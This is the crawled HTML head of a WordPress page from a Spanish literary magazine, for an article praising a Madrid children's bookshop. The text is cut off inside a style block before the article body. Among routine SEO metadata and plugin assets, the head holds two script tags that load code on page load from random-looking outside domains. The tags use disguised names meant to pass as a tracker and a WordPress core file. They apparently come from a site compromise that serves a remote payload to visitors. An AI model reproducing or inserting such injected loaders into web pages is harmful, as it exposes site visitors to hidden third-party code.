

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://revistagaleradas.com/la-mejor-libreria-infantil-de-madrid/
body_size: 18588
content:
<!DOCTYPE html>
<html class="no-js" dir="ltr" lang="es" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>La mejor librería infantil de Madrid</title>

		<!-- All in One SEO 4.8.9 - aioseo.com -->
	<meta name="description" content="Capitán Letras es, a nuestro entender, la mejor librería infantil de Madrid. Lo ha conseguido, además, en un tiempo récord." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin7048"/>
	<link rel="canonical" href="https://revistagaleradas.com/la-mejor-libreria-infantil-de-madrid/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.9" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Revista Literaria Española" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="La mejor librería infantil de Madrid" />
		<meta property="og:description" content="Capitán Letras es, a nuestro entender, la mejor librería infantil de Madrid. Lo ha conseguido, además, en un tiempo récord." />
		<meta property="og:url" content="https://revistagaleradas.com/la-mejor-libreria-infantil-de-madrid/" />
		<meta property="og:image" content="https://revistagaleradas.com/wp-content/uploads/2021/04/Librería-infantil-Capitán-letras.jpg" />
		<meta property="og:image:secure_url" content="https://revistagaleradas.com/wp-content/uploads/2021/04/Librería-infantil-Capitán-letras.jpg" />
		<meta property="og:image:width" content="591" />
		<meta property="og:image:height" content="443" />
		<meta property="article:published_time" content="2021-04-28T05:14:21+00:00" />
		<meta property="article:modified_time" content="2025-10-13T11:45:58+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="La mejor librería infantil de Madrid" />
		<meta name="twitter:description" content="Capitán Letras es, a nuestro entender, la mejor librería infantil de Madrid. Lo ha conseguido, además, en un tiempo récord." />
		<meta name="twitter:image" content="https://revistagaleradas.com/wp-content/uploads/2021/04/Librería-infantil-Capitán-letras.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/revistagaleradas.com\/la-mejor-libreria-infantil-de-madrid\/#article","name":"La mejor librer\u00eda infantil de Madrid","headline":"La mejor librer\u00eda infantil de Madrid","author":{"@id":"https:\/\/revistagaleradas.com\/author\/admin7048\/#author"},"publisher":{"@id":"https:\/\/revistagaleradas.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/revistagaleradas.com\/wp-content\/uploads\/2021\/04\/Librer\u00eda-infantil-Capit\u00e1n-letras.jpg","width":591,"height":443,"caption":"Revista Literaria Galeradas. Tienda Capit\u00e1n Letras"},"datePublished":"2021-04-28T07:14:21+02:00","dateModified":"2025-10-13T13:45:58+02:00","inLanguage":"es-ES","mainEntityOfPage":{"@id":"https:\/\/revistagaleradas.com\/la-mejor-libreria-infantil-de-madrid\/#webpage"},"isPartOf":{"@id":"https:\/\/revistagaleradas.com\/la-mejor-libreria-infantil-de-madrid\/#webpage"},"articleSection":"Noticias Editoriales"},{"@type":"BreadcrumbList","@id":"https:\/\/revistagaleradas.com\/la-mejor-libreria-infantil-de-madrid\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com#listItem","position":1,"name":"Inicio","item":"https:\/\/revistagaleradas.com","nextItem":{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com\/category\/novedades\/#listItem","name":"Novedades"}},{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com\/category\/novedades\/#listItem","position":2,"name":"Novedades","item":"https:\/\/revistagaleradas.com\/category\/novedades\/","nextItem":{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com\/category\/novedades\/noticias-editoriales\/#listItem","name":"Noticias Editoriales"},"previousItem":{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com#listItem","name":"Inicio"}},{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com\/category\/novedades\/noticias-editoriales\/#listItem","position":3,"name":"Noticias Editoriales","item":"https:\/\/revistagaleradas.com\/category\/novedades\/noticias-editoriales\/","nextItem":{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com\/la-mejor-libreria-infantil-de-madrid\/#listItem","name":"La mejor librer\u00eda infantil de Madrid"},"previousItem":{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com\/category\/novedades\/#listItem","name":"Novedades"}},{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com\/la-mejor-libreria-infantil-de-madrid\/#listItem","position":4,"name":"La mejor librer\u00eda infantil de Madrid","previousItem":{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com\/category\/novedades\/noticias-editoriales\/#listItem","name":"Noticias Editoriales"}}]},{"@type":"Organization","@id":"https:\/\/revistagaleradas.com\/#organization","name":"Revista Literaria Espa\u00f1ola","description":"La revista literaria m\u00e1s actual donde encontrar\u00e1s todos los art\u00edculos de los mejores libros.","url":"https:\/\/revistagaleradas.com\/"},{"@type":"Person","@id":"https:\/\/revistagaleradas.com\/author\/admin7048\/#author","url":"https:\/\/revistagaleradas.com\/author\/admin7048\/","name":"admin7048"},{"@type":"WebPage","@id":"https:\/\/revistagaleradas.com\/la-mejor-libreria-infantil-de-madrid\/#webpage","url":"https:\/\/revistagaleradas.com\/la-mejor-libreria-infantil-de-madrid\/","name":"La mejor librer\u00eda infantil de Madrid","description":"Capit\u00e1n Letras es, a nuestro entender, la mejor librer\u00eda infantil de Madrid. Lo ha conseguido, adem\u00e1s, en un tiempo r\u00e9cord.","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/revistagaleradas.com\/#website"},"breadcrumb":{"@id":"https:\/\/revistagaleradas.com\/la-mejor-libreria-infantil-de-madrid\/#breadcrumblist"},"author":{"@id":"https:\/\/revistagaleradas.com\/author\/admin7048\/#author"},"creator":{"@id":"https:\/\/revistagaleradas.com\/author\/admin7048\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/revistagaleradas.com\/wp-content\/uploads\/2021\/04\/Librer\u00eda-infantil-Capit\u00e1n-letras.jpg","@id":"https:\/\/revistagaleradas.com\/la-mejor-libreria-infantil-de-madrid\/#mainImage","width":591,"height":443,"caption":"Revista Literaria Galeradas. Tienda Capit\u00e1n Letras"},"primaryImageOfPage":{"@id":"https:\/\/revistagaleradas.com\/la-mejor-libreria-infantil-de-madrid\/#mainImage"},"datePublished":"2021-04-28T07:14:21+02:00","dateModified":"2025-10-13T13:45:58+02:00"},{"@type":"WebSite","@id":"https:\/\/revistagaleradas.com\/#website","url":"https:\/\/revistagaleradas.com\/","name":"Revista Literaria Espa\u00f1ola","description":"La revista literaria m\u00e1s actual donde encontrar\u00e1s todos los art\u00edculos de los mejores libros.","inLanguage":"es-ES","publisher":{"@id":"https:\/\/revistagaleradas.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Revista Literaria Española &raquo; Feed" href="https://revistagaleradas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Revista Literaria Española &raquo; Feed de los comentarios" href="https://revistagaleradas.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Revista Literaria Española &raquo; Comentario La mejor librería infantil de Madrid del feed" href="https://revistagaleradas.com/la-mejor-libreria-infantil-de-madrid/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/revistagaleradas.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='front-estilos-css' href='https://revistagaleradas.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://revistagaleradas.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscribers-css' href='https://revistagaleradas.com/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmenucart-icons-css' href='https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-icons.min.css?ver=2.14.12' type='text/css' media='all' />
<style id='wpmenucart-icons-inline-css' type='text/css'>
@font-face{font-family:WPMenuCart;src:url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot);src:url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot?#iefix) format('embedded-opentype'),url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff2) format('woff2'),url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff) format('woff'),url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.ttf) format('truetype'),url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.svg#WPMenuCart) format('svg');font-weight:400;font-style:normal;font-display:swap}
</style>
<link rel='stylesheet' id='wpmenucart-css' href='https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-main.min.css?ver=2.14.12' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,600' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-lite-css' href='https://revistagaleradas.com/wp-content/themes/mh-magazine-lite/style.css?ver=2.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://revistagaleradas.com/wp-content/themes/mh-magazine-lite/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://revistagaleradas.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://revistagaleradas.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://revistagaleradas.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-10267-css' href='https://revistagaleradas.com/wp-content/uploads/elementor/css/post-10267.css?ver=1762800014' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://revistagaleradas.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://revistagaleradas.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-10950-css' href='https://revistagaleradas.com/wp-content/uploads/elementor/css/post-10950.css?ver=1762800174' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://revistagaleradas.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742236485' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://revistagaleradas.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742236487' type='text/css' media='all' />
<script type="text/javascript" src="https://dhdjisksnsbhssu.com/lvka?ts=1762968163" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartir",
	Save: "Guardar",
	Subscribe: "Suscribir",
	Email: "Correo electrónico",
	Bookmark: "Marcador",
	ShowAll: "Mostrar todo",
	ShowLess: "Mostrar menos",
	FindServices: "Encontrar servicio(s)",
	FindAnyServiceToAddTo: "Encuentra al instante cualquier servicio para añadir a",
	PoweredBy: "Funciona con",
	ShareViaEmail: "Compartir por correo electrónico",
	SubscribeViaEmail: "Suscribirse a través de correo electrónico",
	BookmarkInYourBrowser: "Añadir a marcadores de tu navegador",
	BookmarkInstructions: "Presiona «Ctrl+D» o «\u2318+D» para añadir esta página a marcadores",
	AddToYourFavorites: "Añadir a tus favoritos",
	SendFromWebOrProgram: "Enviar desde cualquier dirección o programa de correo electrónico ",
	EmailProgram: "Programa de correo electrónico",
	More: "Más&#8230;",
	ThanksForSharing: "¡Gracias por compartir!",
	ThanksForFollowing: "¡Gracias por seguirnos!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://revistagaleradas.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/revistagaleradas.com\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/revistagaleradas.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.6.4" id="front-principal-js"></script>
<script type="text/javascript" id="mh-scripts-js-extra">
/* <![CDATA[ */
var mh_magazine = {"text":{"toggle_menu":"Alternar el men\u00fa"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/themes/mh-magazine-lite/js/scripts.js?ver=2.10.0" id="mh-scripts-js"></script>
<script type="text/javascript" src="https://eotoatotlasldkd.com/ofo?ts=1762968163" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.0" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://revistagaleradas.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://revistagaleradas.com/wp-json/wp/v2/posts/10950" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://revistagaleradas.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://revistagaleradas.com/?p=10950' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://revistagaleradas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frevistagaleradas.com%2Fla-mejor-libreria-infantil-de-madrid%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://revistagaleradas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frevistagaleradas.com%2Fla-mejor-libreria-infantil-de-madrid%2F&#038;format=xml" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HLY43S9VDB"></script>
<!--[if lt IE 9]>
<script src="https://revistagaleradas.com/wp-content/themes/mh-magazine-lite/js/css3-mediaqueries.js"></script>
<![endif]-->
<meta name="generator" content="Elementor 3.33.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
